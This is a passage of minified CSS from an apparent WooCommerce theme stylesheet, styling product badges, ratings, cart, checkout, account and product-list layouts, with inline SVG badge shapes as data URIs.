a:hover,.widget.widget_calendar .wp-calendar-nav a:hover{color:var(--qode-main-color)}.widget.widget_media_image .qodef-widget-title{margin-bottom:27.5px}.widget.widget_media_gallery{margin-bottom:55px!important}.widget.widget_media_gallery .gallery{margin:0 -5px!important}.widget.widget_media_gallery .gallery-item{margin:0 0 10px 0!important;padding:0 5px}.widget.widget_media_gallery:last-child{margin-bottom:-5px!important}.widget .wp-block-gallery{margin:0 -5px!important}.widget .wp-block-gallery .wp-block-image{margin:0 0 10px 0!important;padding:0 5px}.widget.widget_block .wp-block-columns h1:not([class*=qodef]),.widget.widget_block .wp-block-columns h2:not([class*=qodef]),.widget.widget_block .wp-block-columns h3:not([class*=qodef]),.widget.widget_block .wp-block-columns h4:not([class*=qodef]),.widget.widget_block .wp-block-columns h5:not([class*=qodef]),.widget.widget_block .wp-block-columns h6:not([class*=qodef]),.widget.widget_block .wp-block-group h1:not([class*=qodef]),.widget.widget_block .wp-block-group h2:not([class*=qodef]),.widget.widget_block .wp-block-group h3:not([class*=qodef]),.widget.widget_block .wp-block-group h4:not([class*=qodef]),.widget.widget_block .wp-block-group h5:not([class*=qodef]),.widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 21px}#qodef-woo-page .qodef-woo-product-mark,#yith-quick-view-modal .qodef-woo-product-mark,.qodef-woo-shortcode .qodef-woo-product-mark{position:absolute;top:0;left:0;font-size:14px;display:flex;align-items:center;justify-content:center;text-align:center;line-height:1;color:#fff;z-index:5;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='31' viewBox='0 0 56 31'%3E%3Cpath fill='%23b1ceca' d='M55.44 15.448a6.262 6.262 0 0 0-8.382-3.986q-.263.108-.519.238a10.365 10.365 0 0 0-2.823-7.527 6.078 6.078 0 0 0-7.142-1.165 7.54 7.54 0 0 0-2.907 2.582A8.673 8.673 0 0 0 27.748.142c-2.788-.622-5.554.845-7.341 3.5a10.86 10.86 0 0 0-1.657 4.177 6.089 6.089 0 0 0-5.073-2.656c-2.277.1-4.3 1.787-5.325 4.281a9.562 9.562 0 0 0-.717 3.46 4.12 4.12 0 0 0-4.747-.23C.95 13.83-.039 16.474 0 19.049a10.4 10.4 0 0 0 3.008 7.139 12.307 12.307 0 0 0 6.386 3.29q.512.169 1.03.3a15.4 15.4 0 0 0 2.159.393.35.35 0 0 0 .06.009h.035q.7.072 1.4.076c4.153.225 8.306.442 12.461.583 4.613.157 9.231.223 13.845.095 4.171-.116 8.578-.552 12.027-3.759a11.223 11.223 0 0 0 3.026-11.725Z'/%3E%3C/svg%3E");width:56px;height:32px;background-repeat:no-repeat!important;background-position:center!important}#qodef-woo-page .qodef-woo-product-mark.qodef-new,#yith-quick-view-modal .qodef-woo-product-mark.qodef-new,.qodef-woo-shortcode .qodef-woo-product-mark.qodef-new{height:56px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='56' height='56' viewBox='0 0 56 53'%3E%3Cpath fill='%23db915e' d='M7.59 7.77c-1 2.88.13 5.95.89 8.74a11.7 11.7 0 0 1 .59 3.94 4 4 0 0 1-1.87 3.08C4.64 25.28.42 25.83 0 29.62a5.37 5.37 0 0 0 2.27 4.7 8.86 8.86 0 0 0 6 1.38c2.2-.13 4.44-.7 6.63-.21a5.82 5.82 0 0 1 4.06 3.92c1.61 4.15.23 8.89 2 13 .84 1.95 2.47 3.63 4.69 3.59a5.41 5.41 0 0 0 4.13-2.53 21.91 21.91 0 0 0 2.48-5.41q1.35-3.64 2.68-7.31a11.08 11.08 0 0 1 7.66-5.17c3.19-.45 6.55.21 9.53-1.3 2.74-1.33 4.73-4.22 3.46-7.33-1-2.49-3.69-4-6.11-4.71-2.7-.82-6.68-1.16-8-4.1-1.11-2.38-.19-5.28.29-7.71.59-3 .86-6.49-1.44-8.83A5 5 0 0 0 35.71.06c-1.82.46-3 1.93-4.22 3.28l-7.73 8.76c-1.66-3.32-3.8-6.78-7.43-7.9-3.33-.99-7.45-.04-8.74 3.57Z'/%3E%3C/svg%3E")}#qodef-woo-page .qodef-woo-product-mark.qodef-woo-onsale,#yith-quick-view-modal .qodef-woo-product-mark.qodef-woo-onsale,.qodef-woo-shortcode .qodef-woo-product-mark.qodef-woo-onsale{padding-top:4px;left:auto;right:0}#qodef-woo-page .qodef-woo-single-image .qodef-woo-product-mark,#yith-quick-view-modal .qodef-woo-single-image .qodef-woo-product-mark,.qodef-woo-shortcode .qodef-woo-single-image .qodef-woo-product-mark{left:147px;top:15px}@media only screen and (max-width:680px){#qodef-woo-page .qodef-woo-single-image .qodef-woo-product-mark,#yith-quick-view-modal .qodef-woo-single-image .qodef-woo-product-mark,.qodef-woo-shortcode .qodef-woo-single-image .qodef-woo-product-mark{left:15px}}#qodef-woo-page .qodef-woo-product-title,#yith-quick-view-modal .qodef-woo-product-title,.qodef-woo-shortcode .qodef-woo-product-title{margin:0}#qodef-woo-page .qodef-woo-product-title a,#yith-quick-view-modal .qodef-woo-product-title a,.qodef-woo-shortcode .qodef-woo-product-title a{color:#000}#qodef-woo-page .qodef-woo-ratings,#yith-quick-view-modal .qodef-woo-ratings,.qodef-woo-shortcode .qodef-woo-ratings{position:relative;display:inline-block;width:100%;vertical-align:top;line-height:1}#qodef-woo-page .qodef-woo-ratings .qodef-m-inner,#yith-quick-view-modal .qodef-woo-ratings .qodef-m-inner,.qodef-woo-shortcode .qodef-woo-ratings .qodef-m-inner{position:relative;display:inline-block;vertical-align:top}#qodef-woo-page .qodef-woo-ratings .qodef-m-star,#yith-quick-view-modal .qodef-woo-ratings .qodef-m-star,.qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star{color:#d9bf8d}#qodef-woo-page .qodef-woo-ratings .qodef-m-star svg,#yith-quick-view-modal .qodef-woo-ratings .qodef-m-star svg,.qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star svg{display:inline-block;margin-right:3px;width:20px;height:auto}#qodef-woo-page .qodef-woo-ratings .qodef-m-star svg:last-child,#yith-quick-view-modal .qodef-woo-ratings .qodef-m-star svg:last-child,.qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star svg:last-child{margin-right:0}#qodef-woo-page .qodef-woo-ratings .qodef-m-star.qodef--active,#yith-quick-view-modal .qodef-woo-ratings .qodef-m-star.qodef--active,.qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star.qodef--active{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap}#qodef-woo-page .qodef-woo-ratings .qodef-m-star.qodef--active svg,#yith-quick-view-modal .qodef-woo-ratings .qodef-m-star.qodef--active svg,.qodef-woo-shortcode .qodef-woo-ratings .qodef-m-star.qodef--active svg{fill:currentColor}#qodef-woo-page .price,#yith-quick-view-modal .price,.qodef-woo-shortcode .price{position:relative;display:inline-flex;font-size:16px;line-height:1;margin:0}#qodef-woo-page .price del,#yith-quick-view-modal .price del,.qodef-woo-shortcode .price del{color:#cbcbcb;margin-right:10px}#qodef-woo-page .price ins,#yith-quick-view-modal .price ins,.qodef-woo-shortcode .price ins{text-decoration:none}#qodef-woo-page a.added_to_cart,#qodef-woo-page a.button,#yith-quick-view-modal a.added_to_cart,#yith-quick-view-modal a.button,.qodef-woo-shortcode a.added_to_cart,.qodef-woo-shortcode a.button{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:20px 33px 20px 35px;cursor:pointer;z-index:3;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden}#qodef-woo-page a.added_to_cart:after,#qodef-woo-page a.button:after,#yith-quick-view-modal a.added_to_cart:after,#yith-quick-view-modal a.button:after,.qodef-woo-shortcode a.added_to_cart:after,.qodef-woo-shortcode a.button:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}#qodef-woo-page a.added_to_cart:hover:after,#qodef-woo-page a.button:hover:after,#yith-quick-view-modal a.added_to_cart:hover:after,#yith-quick-view-modal a.button:hover:after,.qodef-woo-shortcode a.added_to_cart:hover:after,.qodef-woo-shortcode a.button:hover:after{opacity:1;animation-play-state:running}#qodef-woo-page a.added_to_cart.added,#qodef-woo-page a.button.added,#yith-quick-view-modal a.added_to_cart.added,#yith-quick-view-modal a.button.added,.qodef-woo-shortcode a.added_to_cart.added,.qodef-woo-shortcode a.button.added{display:none}#qodef-woo-page .quantity{white-space:nowrap}#qodef-woo-page .quantity input[type=number]{width:60px;margin:0;padding:12px 10px;text-align:center;font-weight:400;color:#000;font-size:20px;line-height:1.4}.woocommerce-error,.woocommerce-info,.woocommerce-message{display:flex;flex-direction:row-reverse;align-items:flex-start;justify-content:space-between;padding:20px 30px;gap:20px;margin-bottom:30px;border:1px solid #eae3de;list-style:none}@media only screen and (max-width:680px){.woocommerce-error,.woocommerce-info,.woocommerce-message{flex-direction:column-reverse}}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:20px 33px 20px 35px;cursor:pointer;z-index:3;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden}.woocommerce-error a:after,.woocommerce-info a:after,.woocommerce-message a:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.woocommerce-error a:hover:after,.woocommerce-info a:hover:after,.woocommerce-message a:hover:after{opacity:1;animation-play-state:running}.woocommerce-page div.woocommerce .shop_table tr{border-left:none;border-right:none;border-top:none}.woocommerce-page div.woocommerce .shop_table td,.woocommerce-page div.woocommerce .shop_table th{padding:15px 0 15px 15px;vertical-align:middle;text-align:left;border:0}.woocommerce-page div.woocommerce .shop_table td:first-child,.woocommerce-page div.woocommerce .shop_table th:first-child{padding-left:0}.woocommerce-page div.woocommerce .shop_table th{font-weight:400;color:#000;font-size:20px;line-height:1.4}.woocommerce-page div.woocommerce .shop_table td ul{list-style:none;margin:0;padding:0}.woocommerce-page div.woocommerce .shop_table td ul li{margin:0 0 10px;padding:0}.woocommerce-page div.woocommerce .shop_table td ul li:last-child{margin-bottom:0}.woocommerce-page div.woocommerce .shop_table td ul li label{margin-bottom:0}.woocommerce-page div.woocommerce .shop_table p{margin:0}.woocommerce-page div.woocommerce .shop_table .variation:after,.woocommerce-page div.woocommerce .shop_table .variation:before{content:'';display:table;table-layout:fixed}.woocommerce-page div.woocommerce .shop_table .variation:after{clear:both}.woocommerce-page div.woocommerce .shop_table .variation dt{clear:left;float:left;font-weight:initial}@media only screen and (max-width:680px){.woocommerce-page div.woocommerce .shop_table .variation dt{float:none;width:100%}}.woocommerce-page div.woocommerce .shop_table .variation dd{clear:right;float:left;margin:0 0 0 5px}@media only screen and (max-width:680px){.woocommerce-page div.woocommerce .shop_table .variation dd{float:none;margin:0;width:100%}}.woocommerce-page div.woocommerce .col2-set{position:relative;display:flex;align-items:flex-start;margin:0 -30px}.woocommerce-page div.woocommerce .col2-set>*{width:100%;padding:0 30px;margin-bottom:60px}.woocommerce-page div.woocommerce address{font-style:normal}.woocommerce-page div.woocommerce address p{margin:0}.woocommerce-page div.woocommerce form p{margin:0}.woocommerce-page .pswp__caption__center,.woocommerce-page .pswp__counter{color:#fff}.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message{flex-direction:row}@media only screen and (max-width:680px){.woocommerce-cart .woocommerce-error,.woocommerce-cart .woocommerce-info,.woocommerce-cart .woocommerce-message{flex-direction:column-reverse}}.woocommerce-cart .woocommerce-error.cart-empty,.woocommerce-cart .woocommerce-info.cart-empty,.woocommerce-cart .woocommerce-message.cart-empty{justify-content:center}#qodef-woo-page.qodef--cart .shop_table th,.yith-wcwl-form .shop_table th{font-size:24px}#qodef-woo-page.qodef--cart .shop_table td.product-subtotal,#qodef-woo-page.qodef--cart .shop_table th.product-subtotal,.yith-wcwl-form .shop_table td.product-subtotal,.yith-wcwl-form .shop_table th.product-subtotal{text-align:right}#qodef-woo-page.qodef--cart .shop_table td.product-remove,#qodef-woo-page.qodef--cart .shop_table th.product-remove,.yith-wcwl-form .shop_table td.product-remove,.yith-wcwl-form .shop_table th.product-remove{width:30px}#qodef-woo-page.qodef--cart .shop_table td.product-remove a,#qodef-woo-page.qodef--cart .shop_table th.product-remove a,.yith-wcwl-form .shop_table td.product-remove a,.yith-wcwl-form .shop_table th.product-remove a{font-size:20px;color:#000}#qodef-woo-page.qodef--cart .shop_table td.product-thumbnail,#qodef-woo-page.qodef--cart .shop_table th.product-thumbnail,.yith-wcwl-form .shop_table td.product-thumbnail,.yith-wcwl-form .shop_table th.product-thumbnail{width:72px;padding-left:0}#qodef-woo-page.qodef--cart .shop_table td.product-thumbnail a,#qodef-woo-page.qodef--cart .shop_table td.product-thumbnail img,#qodef-woo-page.qodef--cart .shop_table th.product-thumbnail a,#qodef-woo-page.qodef--cart .shop_table th.product-thumbnail img,.yith-wcwl-form .shop_table td.product-thumbnail a,.yith-wcwl-form .shop_table td.product-thumbnail img,.yith-wcwl-form .shop_table th.product-thumbnail a,.yith-wcwl-form .shop_table th.product-thumbnail img{display:block;width:100%;max-width:100%}#qodef-woo-page.qodef--cart .shop_table td.product-name,#qodef-woo-page.qodef--cart .shop_table th.product-name,.yith-wcwl-form .shop_table td.product-name,.yith-wcwl-form .shop_table th.product-name{text-align:left}#qodef-woo-page.qodef--cart .shop_table td.product-name a,#qodef-woo-page.qodef--cart .shop_table th.product-name a,.yith-wcwl-form .shop_table td.product-name a,.yith-wcwl-form .shop_table th.product-name a{font-weight:400;font-size:20px;line-height:1.4;color:#000}#qodef-woo-page.qodef--cart .shop_table td.product-quantity input[type=number],#qodef-woo-page.qodef--cart .shop_table th.product-quantity input[type=number],.yith-wcwl-form .shop_table td.product-quantity input[type=number],.yith-wcwl-form .shop_table th.product-quantity input[type=number]{margin:0}#qodef-woo-page.qodef--cart .shop_table td.actions,#qodef-woo-page.qodef--cart .shop_table th.actions,.yith-wcwl-form .shop_table td.actions,.yith-wcwl-form .shop_table th.actions{padding:30px 0 0;text-align:initial}#qodef-woo-page.qodef--cart .shop_table td.actions .coupon,#qodef-woo-page.qodef--cart .shop_table th.actions .coupon,.yith-wcwl-form .shop_table td.actions .coupon,.yith-wcwl-form .shop_table th.actions .coupon{position:relative;display:flex;align-items:flex-start;flex-wrap:wrap;width:70%;float:left}#qodef-woo-page.qodef--cart .shop_table td.actions .coupon>*,#qodef-woo-page.qodef--cart .shop_table th.actions .coupon>*,.yith-wcwl-form .shop_table td.actions .coupon>*,.yith-wcwl-form .shop_table th.actions .coupon>*{margin-bottom:0}#qodef-woo-page.qodef--cart .shop_table td.actions label,#qodef-woo-page.qodef--cart .shop_table th.actions label,.yith-wcwl-form .shop_table td.actions label,.yith-wcwl-form .shop_table th.actions label{display:none}#qodef-woo-page.qodef--cart .shop_table td.actions input[type=text],#qodef-woo-page.qodef--cart .shop_table th.actions input[type=text],.yith-wcwl-form .shop_table td.actions input[type=text],.yith-wcwl-form .shop_table th.actions input[type=text]{width:auto;margin-right:20px}#qodef-woo-page.qodef--cart .shop_table td.actions>.button,#qodef-woo-page.qodef--cart .shop_table th.actions>.button,.yith-wcwl-form .shop_table td.actions>.button,.yith-wcwl-form .shop_table th.actions>.button{float:right}#qodef-woo-page.qodef--cart .shop_table.cart tbody>tr:last-child,.yith-wcwl-form .shop_table.cart tbody>tr:last-child{border-bottom:0}#qodef-woo-page.qodef--cart .cart-collaterals .shop_table th,.yith-wcwl-form .cart-collaterals .shop_table th{width:20%}#qodef-woo-page.qodef--cart .cart_totals,#qodef-woo-page.qodef--cart .cross-sells,.yith-wcwl-form .cart_totals,.yith-wcwl-form .cross-sells{margin-top:85px;width:100%;max-width:440px}#qodef-woo-page.qodef--cart .cart_totals>h2,#qodef-woo-page.qodef--cart .cross-sells>h2,.yith-wcwl-form .cart_totals>h2,.yith-wcwl-form .cross-sells>h2{letter-spacing:0}#qodef-woo-page.qodef--cart .cart_totals td,#qodef-woo-page.qodef--cart .cross-sells td,.yith-wcwl-form .cart_totals td,.yith-wcwl-form .cross-sells td{text-align:right}#qodef-woo-page.qodef--cart .shipping-calculator-form select,.yith-wcwl-form .shipping-calculator-form select{width:auto;min-width:100%;margin:0}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout,.yith-wcwl-form .wc-proceed-to-checkout{margin-top:20px}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button{padding:22px 37px 22px 39px!important;font-weight:400;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color)}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button .qodef-m-text,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button .qodef-m-text{position:relative;transition:all .35s ease-out}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button .qodef-m-text:after,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button:hover,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button:hover{background-color:#e38443}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button:hover .qodef-m-text,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button:hover .qodef-m-text{transform:translateX(-8px)}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button:hover .qodef-m-text:after,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}#qodef-woo-page.qodef--cart .wc-proceed-to-checkout .checkout-button:after,.yith-wcwl-form .wc-proceed-to-checkout .checkout-button:after{display:none!important}.woocommerce-page div.woocommerce>.cart-empty{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;margin:0;align-items:center;border:none;text-align:center}.woocommerce-page div.woocommerce>.return-to-shop{margin:20px 0 0;text-align:center}.woocommerce-page div.woocommerce>.return-to-shop a.button{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;color:#fff;border:1px solid var(--qode-main-color);background-color:var(--qode-main-color)}.woocommerce-page div.woocommerce>.return-to-shop a.button .qodef-m-text{position:relative;transition:all .35s ease-out}.woocommerce-page div.woocommerce>.return-to-shop a.button .qodef-m-text:after{content:'';position:absolute;right:0;top:50%;display:inline-flex;width:10px;height:12px;background-image:url(../img/button-arrow-right-white.svg);transition:inherit;opacity:0;transform:translate(0,-50%)}.woocommerce-page div.woocommerce>.return-to-shop a.button:hover{background-color:#e38443}.woocommerce-page div.woocommerce>.return-to-shop a.button:hover .qodef-m-text{transform:translateX(-8px)}.woocommerce-page div.woocommerce>.return-to-shop a.button:hover .qodef-m-text:after{transform:translate(16px,-50%);opacity:1}#qodef-woo-page.qodef--checkout .woocommerce-form-coupon-toggle .woocommerce-info{flex-direction:row}@media only screen and (max-width:680px){#qodef-woo-page.qodef--checkout .woocommerce-form-coupon-toggle .woocommerce-info{flex-direction:column}}#qodef-woo-page.qodef--checkout .woocommerce-form-coupon>p{margin-bottom:10px}#qodef-woo-page.qodef--checkout .woocommerce-checkout{margin-top:40px}#qodef-woo-page.qodef--checkout #customer_details h3{margin:0 0 20px;text-transform:uppercase}#qodef-woo-page.qodef--checkout #order_review_heading{margin:0 0 20px;text-transform:uppercase}#qodef-woo-page.qodef--checkout .woocommerce-checkout-payment{margin-top:30px}#qodef-woo-page.qodef--checkout .woocommerce-checkout-payment .place-order{margin-top:30px}#qodef-woo-page.qodef--checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper{margin-bottom:15px}#qodef-woo-page.qodef--checkout .wc_payment_methods{margin:0;padding:0;list-style:none}#qodef-woo-page.qodef--checkout .wc_payment_methods li{position:relative;margin:0;padding:15px 0;border-bottom:1px solid #eae3de}#qodef-woo-page.qodef--checkout .wc_payment_methods li p{margin:0}#qodef-woo-page.qodef--checkout .wc_payment_methods li{padding-left:25px;padding-right:25px}#qodef-woo-page.qodef--checkout .wc_payment_methods .input-radio{position:absolute;top:18px;left:0;margin:0}#qodef-woo-page.qodef--checkout .wc_payment_methods label{font-weight:400;color:#000;font-size:20px;line-height:1.4;margin:0;cursor:pointer}#qodef-woo-page.qodef--checkout .wc_payment_method:not(.payment_method_paypal) p{margin:10px 0 0 0}#qodef-woo-page.qodef--checkout .wc_payment_method.payment_method_paypal .input-radio{top:61px}#qodef-woo-page.qodef--checkout .wc_payment_method.payment_method_paypal label img{margin:0 15px 0 10px}.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:top;width:30%;float:left;padding-right:50px}.woocommerce-account .woocommerce-MyAccount-navigation ul{margin:0;padding:0;list-style:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li{position:relative;margin:0;padding:15px 0;border-bottom:1px solid #eae3de}.woocommerce-account .woocommerce-MyAccount-navigation ul li p{margin:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{font-weight:400;font-size:20px;line-height:1.4}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{color:var(--qode-main-color)}.woocommerce-account .woocommerce>h2{font-weight:400;color:#000;font-size:46px;line-height:1.13043;letter-spacing:.1em;text-transform:uppercase;text-align:center}.woocommerce-account .woocommerce-MyAccount-content{position:relative;display:inline-block;vertical-align:top;width:70%;float:left}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-details{margin:30px 0 0}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-customer-details{margin:48px 0 0}.woocommerce-account .woocommerce-MyAccount-content h2{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;margin:0 0 20px}.woocommerce-account .woocommerce-MyAccount-content .order-again{margin:30px 0 0}.woocommerce-account .woocommerce-form-login{max-width:420px;margin:auto}.woocommerce-account .woocommerce-form-login .form-row:not(.form-row-wide){display:inline-flex;flex-direction:column;align-items:flex-start;width:49.9%}.woocommerce-account .woocommerce-form-login .woocommerce-LostPassword{width:50%;display:inline-flex;justify-content:flex-end;float:right;margin:0;text-decoration:underline;font-size:13px}.woocommerce-account .woocommerce-form-login .woocommerce-LostPassword a{color:#6e6e6e}.woocommerce-account .woocommerce-form-login .woocommerce-LostPassword a:hover{color:#000}.woocommerce-account .woocommerce-form-login .woocommerce-form__label-for-checkbox{display:inline-block;margin-left:0;margin-bottom:26px}.woocommerce-account .woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:31px}.woocommerce-account .woocommerce-EditAccountForm fieldset{padding:0;margin:0}.woocommerce-account .woocommerce-EditAccountForm fieldset legend{display:none}.woocommerce-account .woocommerce-EditAccountForm .woocommerce-form-row{margin:0 0 25px}.woocommerce-account .woocommerce-EditAccountForm .woocommerce-form-row input[type=text]{margin:0}.woocommerce-account a.button{font-family:Jost,sans-serif;font-size:14px;font-weight:500;letter-spacing:.1em;line-height:1;position:relative;display:inline-flex;vertical-align:middle;width:auto;margin:0;text-decoration:none;text-transform:uppercase;border-radius:0;outline:0;transition:color .2s ease-out,background-color .2s ease-out,border-color .2s ease-out,opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1),background-position .5s cubic-bezier(.25,.25,0,1.5);padding:22px 37px 22px 39px;padding:0 0 9px!important;color:var(--qode-main-color);background:0 0;border:0;position:relative;overflow:hidden}.woocommerce-account a.button:after{opacity:1;transition:opacity .2s ease-out;content:'';position:absolute;bottom:0;left:0;width:100%;height:5px;background-image:linear-gradient(to right,currentColor 25%,transparent 50%,currentColor 75%);-webkit-mask-image:url(../img/dots.svg);background-size:300% 100%;animation:qode-background-position-x 1.5s linear infinite;animation-play-state:paused}.woocommerce-account a.button:hover:after{opacity:1;animation-play-state:running}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;margin:0 0 20px}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview{margin:0;padding:0;list-style:none}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li{position:relative;margin:0;padding:15px 0;border-bottom:1px solid #eae3de}.woocommerce-order-received .woocommerce-order .woocommerce-order-overview li p{margin:0}.woocommerce-order-received .woocommerce-order .woocommerce-order-details{margin-top:40px}.woocommerce-order-received .woocommerce-order h2{font-weight:400;color:#000;font-size:28px;line-height:1.42857;letter-spacing:.1em;text-transform:uppercase;margin:0 0 20px}.woocommerce-order-received .woocommerce-order .woocommerce-customer-details{margin-top:50px}#qodef-woo-page .woocommerce-pagination{font-size:18px;line-height:1;position:relative;display:flex;align-items:center;margin-top:50px}#qodef-woo-page .woocommerce-pagination .page-numbers{position:relative;margin:0 10px;color:#8b8686}#qodef-woo-page .woocommerce-pagination .page-numbers:first-child{margin-left:0}#qodef-woo-page .woocommerce-pagination .page-numbers:last-child{margin-right:0}#qodef-woo-page .woocommerce-pagination .page-numbers.next,#qodef-woo-page .woocommerce-pagination .page-numbers.prev{padding:0}#qodef-woo-page .woocommerce-pagination .page-numbers.next svg,#qodef-woo-page .woocommerce-pagination .page-numbers.prev svg{position:relative;top:-1px;display:block;width:12px;height:auto}#qodef-woo-page .woocommerce-pagination .page-numbers.prev{margin-right:6px}#qodef-woo-page .woocommerce-pagination .page-numbers.next{margin-left:6px}#qodef-woo-page .woocommerce-pagination .page-numbers.current,#qodef-woo-page .woocommerce-pagination .page-numbers:hover{color:#000}.qodef-woo-product-list.qodef-align-left li{padding:35px}.qodef-woo-product-list.qodef-align-left .qodef-e-content{text-align:left}.qodef-woo-product-list.qodef-align-left .qodef-price-cart-holder{justify-content:flex-start}.qodef-woo-product-list.qodef-align-left .qodef-e-media:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f7f3f0;transition:border-radius .35s cubic-bezier(.77,0,.175,1)}.qodef-woo-product-list .qodef-e-content,.qodef-woo-product-list .qodef-e-inner,.qodef-woo-product-list .qodef-e-media{position:relative;display:inline-block;width:100%;vertical-align:top}.qodef-woo-product-list li{position:relative;border:1px solid #eae3de;border-radius:20px;padding:15px;transition:border-color .2s ease-out}.qodef-woo-product-list li .qodef-woo-svg{position:absolute;border-radius:20px;left:-1px;top:-1px;width:calc(100% + 2px);height:calc(100% + 2px);transition:opacity .2s ease-out;opacity:0}.qodef-woo-product-list li .qodef-woo-svg rect{animation:woo-qodef-svg-animation 5s linear infinite}.qodef-woo-product-list .qodef-e-media>.woocommerce-LoopProduct-link{position:absolute;top:0;left:0;width:100%;height:100%}.qodef-woo-product-list .qodef-e-media-image{position:relative;display:inline-block;vertical-align:top;width:100%}.qodef-woo-product-list .qodef-e-media-image a,.qodef-woo-product-list .qodef-e-media-image img{display:block;width:100%}.qodef-woo-product-list .qodef-e-media-image img{will-change:transform;transition:all .3s ease-out}.qodef-woo-product-list .qodef-e-content{text-align:center;margin:28px 0 17px}.qodef-woo-product-list .qodef-woo-product-title{transition:color .2s ease-out}.qodef-woo-product-list .qodef-e-top-holder{margin-bottom:5px}.qodef-woo-product-list .qodef-woo-ratings{margin-top:9px}.qodef-woo-product-list .qodef-price-cart-holder{position:relative;margin:15px 0 0;display:flex;justify-content:center;width:100%;overflow:hidden}.qodef-woo-product-list .qodef-price-cart-holder .price{position:absolute!important;height:100%;transition:opacity .2s ease-out,transform .35s cubic-bezier(.77,0,.175,1)}.qodef-woo-product-list .qodef-price-cart-holder a{opacity:0;transform:translateY(100%)}.qodef-woo-product-list .yith-wcwl-add-to-wishlist{margin:19px 0 0}.qodef-woo-product-list .qodef-woo-ratings{display:none!important}.qodef-woo-product-list .qodef-e-media-inner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;flex-direction:column;padding:20px 40px 35px;text-align:center;opacity:0;transition:opacity .2s ease-out}.qodef-woo-product-list .qodef-e-media-inner a{position:relative;z-index:3}.qodef-woo-product-list .qodef-e-media-inner .qodef-woo-product-title{color:#fff}.qodef-woo-product-list .qodef-e-media-inner .qodef-woo-product-title a{color:inherit}.qodef-woo-product-list .qodef-e-media-inner .qodef-woo-product-title 